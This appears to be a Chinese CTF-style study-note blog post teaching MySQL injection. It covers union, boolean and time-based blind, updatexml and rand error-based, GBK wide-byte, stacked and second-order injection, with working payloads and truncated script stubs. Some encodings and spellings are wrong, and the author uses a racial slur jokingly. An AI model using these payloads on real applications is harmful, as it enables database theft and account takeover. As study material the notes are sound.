常规注入常识
库>表>字段
常用的几个sql注入语句:
show database(列出所有数据库);
use test(进入名为test的数据库);
show tables(在进入test数据库的情况下,列出当前数据库中的所有表)
增删改查:查 select id from users where username=”admin”&id=””1”;
select后面跟着的是列名
这个是要根据实际情况来改变( 如此处的列名(表头位置)叫做name,在课程里还有另外一个列名叫做id),
如此处的列名(表头位置)叫做name,在课程里还有另外一个列名叫做id),
from后面跟着的得是具体的表名(如此处是users)
如果在users表中想查不止一个列呢,例如此处可以改成:select id,name from users;(只需要用逗号分隔一下即可) ,这个是结果图
,这个是结果图
通配符:当有很多列的内容,我们不想一个一个输入列名,想一次性全部都输出,这个时候就需要用到通配符*,
select * from users;
这样就可以把users这个表底下所有列的内容都显示出来 如图
如图
可以指定一列中什么样的数据被查出来,这个很有说法,select id from users where id=1;(注意每个语句后面都要加上分号;) 这个是结果图
这个是结果图
多条件查询:select id,name from users where id>1 and name=”test”
这个是结果图 (and语句)
(and语句)
多条件查询的or语句:select id,name fromusers where id=1 or name=”test”
这个是结果图
多个条件嵌合的话就用括号把条件约束起来,如:select id,name from users where (id>1 and name=”bb”) or (id=1)
建表:不重要
改表:updata users set name=”test1” where id=2;update后面更正的是表名,set后面是列名=改完之后的新名字。后面必须得跟上where id=什么什么的,因为要是不指定要改名的变量的id,那么name列的所有变量名都会变成test1
联合注入

第一步————判断注入类型
主要就四种闭合方式:啥也没有包裹,””,’’,(),这之后只是排列组合,例如(“”),(‘’)
‘$id’($id)(“$id”)_(((‘$id’)))
这里一定要通过自己不断的尝试判断出sql注入的闭合方式,这个是最为重要的(接下来会列一些常见的判断的注入语句),然后再去联合注入什么的
第一种是直接#注释掉后面的闭合符号来判断闭合类型,注意”1’”是允许的,而’1”‘,(1’)是不被允许的,在url中注释符号是会被转义成一个锚点,因此我们需要直接把#进行url编码,写为23%
在单引号会报错的情况下,可以用 来接着判断闭合方式,确定是’闭合之后,不确定后面是不是有括号,可以用
来接着判断闭合方式,确定是’闭合之后,不确定后面是不是有括号,可以用 来判断,然后重复套娃就是了
来判断,然后重复套娃就是了 注意这两种情况是都不会报错的,理由很简单,第二行就算有注释符,但是被单引号报过来,也只会被理解为字符串
注意这两种情况是都不会报错的,理由很简单,第二行就算有注释符,但是被单引号报过来,也只会被理解为字符串
– 这个也是一个注释符,注意,是两个横杠加一个空格
若注释符被过滤了,那还有以下的方式 ,要是他没有任何包裹,那么就会正常执行,因为1=1恒成立,所以会把所有的内容都查出来,但是要是有包裹,如’1 or 1=1’,这个就会被理解为字符串,这样子只会取到1(跟php类似,只能取到这个字符串的第一个数字)
,要是他没有任何包裹,那么就会正常执行,因为1=1恒成立,所以会把所有的内容都查出来,但是要是有包裹,如’1 or 1=1’,这个就会被理解为字符串,这样子只会取到1(跟php类似,只能取到这个字符串的第一个数字)
第二步————查列数
判断完闭合方式之后直接干就行了,例如1’ union select 1,2,3 #这样子,但是一般来说会报错,因为列数可能不止一,这个时候可以自己写一个脚本来爆破,或者说使用二分法来逐步确定范围
在此处使用select语句很低效,因此使用另外一种关键字,只需要输入一个数(不需要上面那样输入1,2,3)就能够成功,这个关键字就算order by ,这里主要还是用第二种方法
,这里主要还是用第二种方法
当order by后面的数字是大于实际上含有的列数,他什么排序都成功不了了,会报错,通过报错,我们就可以知道具体的列数有多少
第三步——确定字段位置
为什么要去做其实很好懂,因为他就算有100000列,只有前2个列有字段存在,那么我们在查库名,表名的时候在没有字段出现的位置去查是很愚蠢的,是很荒谬的,因此我们要确定有字段的列是从哪到哪,这样子方便我们进行下一步去查库名和表名,其实爷很简单,我截个图给你看
第四步–查表名
这个主要就是用到一些sql注入的语法,很好也很好理解,这些查询函数放在有字段的位置上就可以进行查询了
查到库之后,我们的目的是查表名,具体的原理很好懂,我们对数据库进行的每一步操作都是被记录在案的,因此我们不需要通过去查库里的表,我们只需要查我们曾经进行过什么操作(比如创建某个表之类的),接下来具体来看看
在一个叫information_schema的数据库中有一个叫做table的表,他里面记录了所有库有什么表的信息,所以查这个就可以了(查information_schema.table)完整语句是
select table_name from information_schema.tables where table_schema=’题目中要我们查的数据库名’;
很好理解,table_schema就是指要我们查的数据库名,这里可以准确的定位到我们所需要查的表的内容,其中这里的数据库名table_schema的内容可以用show database()查出来(但是为了全面,建议使用通配符来全查selcet * from …)
最后再用这个我们写好的语句写入联合注入:
(select) id=2 union select table_name from information_schema.tables where table_schema=’database()’;
(此处直接用database()的返回值来作为这个要查询的数据库名,很天才,直接省略了一步)
第五步–查列名(这样子就可以select)
也是一样的道理,这里有一个黑奴,这个表专门存列名的(和上面那个很像),因此只要查这个表就可以了这个表叫做columns
所以语句是
select column_name from information_schema.columns where table_name=’上一步查的表名’
(table_name的意义在上面就写了,是表名的意思,columns_name就是列名的意思)
接下来就很常规,select 列名 from 表名(上面分别从两个黑奴数据库中查出来的列名和表名,然后就可以查出来列里面的所有内容了(简称爆列))
有的题目的表不在当前数据库中,因此要借助一个存库名的黑奴数据库来查所有数据库的名字,而不能使用database()
select schema_name from information_schema.schemas
可以查出来所有的数据库名 ,注意啊,这里的数据库名叫schema_name,而上面第四步的where后面的数据库名为table_schema
,注意啊,这里的数据库名叫schema_name,而上面第四步的where后面的数据库名为table_schema
盲注
主要还是分为布尔盲注和时间盲注两种,后续我会补充异或盲注
盲注主要还是用了类似exec这之类的函数,无法回显,要是放rce,我直接外带或者弹shell,但这里不行,我得重学(实际是预习)
布尔盲注
通过自己注入一个函数,并且根据函数返回的布尔值来进行逐个字母逐个字母的判断,最后得到正确的库名,表名,列名等
需要掌握以下内日
- mysql中的if语句
1 | if(a>c,1,0) |
- substr函数
这个用于对字符串进行截取(没错就是你的库名和表名,一个字符一个字符的截取,然后用循环的26个字母表进行匹配,匹配出来的字符就是库名在这个位置上的字符)
1 | substr('这里可以是一个字符串,也可以是另外一个函数或者执行语句的返回值',1,1) |
这里注意一点,在mysql中截取字符串,是从1开始而不是从0开始,这一点有别于数组
3. select user()等
这个就是返回用户信息等很多信息,这个就不多讲
以上三点讲完了,就可以进行超级拼装
1 | where id=1+if(substr(select database(),1,1)='这里写你想判断的字母',1,0)-- |
如果是你想要判断的字母,那么返回1,否则返回0,在查询处,也会产生相应的变化,查询的id会变成id=2或者id=1,id=2的情况就是成功匹配,id=1就是不匹配
脚本
直接手搓一个简单的,只针对当前题目,具体题目还是要具体情况具体分析
1 | import requests |
写脚本的时候要注意
1 | #查表 |
按照联合注入,payload应该是这样子的,但是这么写payload是错误的
原因是
substr只能接受一个字符串,但是要是有多个表,多个列,那么就会返回多个表名,列名,所以会出现错误,因此全部采用脚本中的那种写法
使用group_concat函数即可解决问题
group_concat函数可以将多个返回的字符串联合成一行输出
还是比较简单,很容易理解的,主要还是为了回顾一下基础,温故知新
时间盲注
上面是根据布尔值来进行判断,这里就是根据注入后响应的时间来判断了,都很好理解
1 | 2-'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='database()'),{i},1)<={mid},sleep(3),0))' |
脚本
1 | import requests |
报错注入
在本题中,若采用盲注,sleep等函数被过滤,因此只能去试试别的方法
通过关键字等创建一个笛卡尔集,由于创建也需要一定的时间,可以起到sleep函数的作用,这个在后续的进阶内容中会去做相关讨论
注意到页面给出报错信息,本题可以使用报错注入
解题
思路
- 通过一些报错信息带出查询信息
- xml处理函数的路径报错
where id=1 and updatexml(1,concat(0x7e,(select database())),1) - 利用随机因子配合group报错
select count(*),concat((select database()),floor(rand(114514)*2)) from users group by 2
xml处理函数的路径报错
- 知识点:
- updatexml相关
三个参数(路径,更改位置,更新用)
在这里我们不关心第一个和第三个参数,第二个参数起到重要的作用,因此我们重点传第二个参数 - 第二个参数
第二个参数所谓的更改路径其实就是修改xpath,而xpath有具体的格式,但是为了使其报错,我们必须故意使第二个参数不满足格式
例如
1 | concat(0x7e,(select user())) |
0x7e其实就是~,而此处使用了这个符号,不让第二个参数满足/html/body这种xpath格式,所以可以使其报错
那么第二个参数传语句不就是简简单单
1 | updatexml(1,concat(0x7e,select group_concat(table_name) from information_schema.tables where table_schema=database()),1) |
后面就按照联合注入的那个写法去写,相当简单
- 局限性
updatexml只适用于返回结果在32位内的结果,若是flag或者其他的玩意,他长度超过32,则需要使用其他的函数
- left截取函数
1 | left('123123123123123123123123123123',9) |
返回结果为123123123,截取这个字符串的左边9位字符
结合sql语句书写
1 | updatexml(1,concat(0x7e,select left('group_concat(table_name) from information_schema.tables where table_schema=database()',3)),1) |
- right截取函数
1 | right('12312'3) |
输出312
结合sql语句书写
1 | updatexml(1,concat(0x7e,select right('group_concat(table_name) from information_schema.tables where table_schema=database()',3)),1) |
- sql倒序输出函数
按前置知识来说
1 | order by 序列 ASC/DESC |
似乎是可以起到单排升序/倒序输出,但是这里用reverse函数似乎是更合理的方法
MySQL与SQL server原生支持
1 | REVERSE(str) |
可以将字符串倒序输出
- 替代updatexml方法
extractvalue()函数:
也是一种对xml的xpath路径进行修改的方法
1 | extractvalue(null, concat(0x7e, (select user()))) |
利用随机因子配合group报错
1 | select count(*),concat((select database()),floor(rand(114514)*2)) from users group by 2 |
- group by关键字
用于分组,此处group by 2,意思就是说针对前面select的第二个参数进行分组,即concat((select database()),floor(rand(114514)*2))
select database()处肯定是后续查询语句写入的地方
种子
rand(114514)
作用:以常量 114514 作为种子,生成一个伪随机小数,范围在 [0,1) 之间。
特点:因为种子固定,每次调用 RAND(114514) 都会返回同一个小数。
*floor(rand(114514)2)
先 rand(114514) 得到 x ∈ [0,1),再乘以 2 得到 y ∈ [0,2),最后 floor(y) 取整,结果要么 0,要么 1。
由于种子不变,floor(rand(114514)*2) 的值也是固定的(要么始终 0,要么始终 1,取决于 rand(114514) 的具体输出)。核心报错原理
- mysql分组(group by)的执行流程
遍历数据表
MySQL 会逐行读取 users 表中的每一条记录。
计算分组键
对于每一行,会先计算出两列的值:
第一列:COUNT(*)(此时还不知道结果,只是标记要统计)。
第二列:CONCAT((SELECT DATABASE()), FLOOR(RAND(114514)*2))。MySQL 在同一次查询里,针对相同的带 常量种子 的 RAND(),通常会把第一次调用的结果用于所有行(即每行都算出同样的 rand 值)。
向临时表插入分组键
MySQL 为了实现分组,会把每个“分组键”插入到一个内部临时表中,并且 对分组列(这里就是第二列)自动建立了唯一索引——目的是保证每个分组键只出现一次。col1 col2 COUNT CONCAT…
对 col2(第二列)有 UNIQUE KEY 约束。
检测唯一性冲突
插入第一行时,临时表还空的,’ok’,存入 (
插入第二行时,如果第二列算出的仍然是 ‘mydb0’(与第一行完全相同),就违反了唯一索引。
这时 MySQL 抛出错误
1 | ERROR 1062 (23000): Duplicate entry 'mydb0' for key 2 |
- 种子的行为细节
种子(seed)只影响第一次调用:
1 | SELECT RAND(114514), RAND(114514), RAND(114514); |
在单条语句里,MySQL 会把同一个常量种子当作“只在第一次调用时”设定,后续的 RAND(114514) 会基于同一个内部状态继续生成。
但在大多数 MySQL 版本中,如果你在同一个查询的多行里多次调用带常量种子的 RAND(),每一行都只调用“种子初始化”那一次,后面的行并不会推进内部状态
也就是说,每一行都“重置”到同一个伪随机序列起点,得到的就是相同的 “第一条随机数”。
总之嘛,伪随机数,伪随机数,那不就是假随机数,实际上就是同一个数字
所以
RAND(114514) ∈ [0,1)
乘以 2 后 ∈ [0,2)
FLOOR(…) → 0 或 1
*每行算出的 RAND(114514) 都完全相同,所以 FLOOR(…2) 也是相同的 0 或相同的1
宽字节注入
mysql使用GBK编码,但是链接的容器并没有声明编码时,可以用此方法绕过过滤函数
mysqli_real_escape_string会将参数内特殊字符加上转译符,这样便可以防止sql注入,但是如果没有事先声明gbk编码,对于大于128的ascii码并不会被认为是特殊字符
- 函数介绍
mysqli_real_escape_string
根据当前连接的字符集,对于sql语句中的特殊字符进行转义(如单引号,双引号这种都是特殊字符),使他变成查询的内容的一部分,而不是查询语句的一部分
因此在输入id=1不报错的情况下,id=1’也不会报错,就是因为这个原因,因为这里的’是查询的内容,而不是查询内容外面包裹的单引号了
当然了,要是是在编码方式为utf-8的情况下,这个注入点可以放弃了,因为确实没问题
mysqli_set_charset()
根据php官方文档,在调用mysqli_real_escape_string()函数之前,必须先通过调用mysqli_set_charset()函数或者在mysql服务端设置字符集
那么,若是先调用mysqli_real_escape_string,再调用mysqli_set_charset,那么就会出现错误,这样错误的函数使用方法给了我们宽字节注入的机会
POC
1 | $s=urldecode("%df'"); |
输出结果是
1 | 未声明编码:%DF%5C%27 |
未声明编码输出解释
1 | %DF就是%df |
声明gbk编码输出解释
1 | 他回在原未声明编码的情况下,在字符的前面再加一个转义字符\ |
- GBK编码原理补充
双字节扩展
GBK 保留了 GB2312 中的单字节(ASCII)与双字节编码方式。
ASCII 范围(0x00–0x7F)保持不变,可直接表示英文字母、数字、常用符号。
汉字及其它扩展字符使用双字节表示,两个字节组合共同定位一个字符。
区位映射
GB2312 将所有双字节字符排布在 94×94 的区位表中(区号 01–94,对应字节值 0xA1–0xFE)。
GBK 在此基础上增加了更多区位:
首字节(Lead Byte)范围:0x81–0xFE(除去 0xA0、0xFF 等保留)
次字节(Trail Byte)范围:0x40–0xFE(其中 0x7F 保留不使用)
通过扩展这两个字节的组合,GBK 能表示更多字符。
- POC详解
1 | $s=urldecode("%df'"); |
1 | 未声明编码:%DF%5C%27 |
由于%DF在ascii中的数大于128,且gbk编码方式为若第一个字符的ascii大于128,那么他就会启动双字节拓展,使其编码成为一个汉字
例如此处的%DF%5C,由于%DF大于128,因此他会将%DF%5C联合在一起编码成一个汉字
那么转义字符\和前面的%DF变成汉字走了,那单引号就没人去转义了,单引号自然就逃逸出来了
后续就是正常的去注入
宽字节注入是一种思想,有了这种思想可以做很多题
小问题
只介绍了传参时id参数后面紧跟的那个单引号如何绕过mysqli_real_escape_string函数的方法,但是在查列名的时候需要输入table_name=‘table_name’,这里的单引号又要如何绕过mysqli_real_escape_string函数呢?
回答
可以用十六进制编码,这样就不需要使用单引号table_name=0x663161675f7461626c65
table_name = CONCAT(char(102,108,97,103,95,116,97,98,108,101)),(char(102,108,… ) 拼出 flag_table,同样无需直接写单引号。)
堆叠注入
即多行注入,当代码允许多行查询的时候使用,一般是再select等关键字被过滤的时候进行使用的,对于堆叠注入,我们一般使用两种方法绕错select
测试:
若是可以在一次查询中执行多个查询语句,那么就认为可以进行堆叠注入
exp
1 | id=1;showdatabases; |
- 过滤并不严
由于select被过滤,此处使用show语句来进行查表,使用handler来读取
1 | show databases;查库 |
1 | handler 表名 open; |
- 过滤很严
动态执行预处理
1 | set @a=0x...... #要执行的语句的16进制 |
mysql特性:16进制可以代表字符串,所以你写一个字符串对应的16进制就相当于写了这个的字符串
二次注入
当数据首次插入到数据库中时,许多应用程序能够安全处理这些数据;addslashes() 等字符转义函数。
一旦数据存储在数据库中,随后应用程序本身或其它后端进程可能会以危险的方式处理这些数据。
第一次HTTP请求是精心构造的,为第二次HTTP请求触发漏洞做准备。
举例子
两个前提
- 由于题目的限制,用户向数据库插入恶意数据,即使后端对语句做了转义,如mysql_escape_string、mysql_real_escape_string等函数(这里默认是安全的,用不了宽字节注入)
- 数据库能够将恶意数据取出
例子:一个具有注册功能的界面,你直接注册admin,发现说早已被注册过,那么,可以试试在注册界面一次注入,然后在修改密码界面二次注入
在注册界面写用户名为admin’#,这个是污染过的数据,然后就注册注册,然后登录进去,进入修改密码页面
在修改密码页面你就直接改自己的密码就行了,即可修改admin用户的密码,此处为二次注入
看一下此处的sql逻辑就可以知道为什么可以二次注入了
1 | # 修改密码的sql逻辑 |
这里就是直接不用admin这个账户原先的密码验证了,你随便输都可以,然后自己直接更改admin账户的密码
看到有注册页面的可以关注一下有没有二次注入的存在
https://sunan.me/2024/85.html
感谢这位师傅的博客,确实受教了
基础篇补签就只介绍这几种注入方式,后续会有各种进阶的trick和更多的知识
拖更了一个月,实在没办法,煮波期末考完后信誓旦旦要库库学,结果直接进厂库库刷胶水了
基础篇完结撒花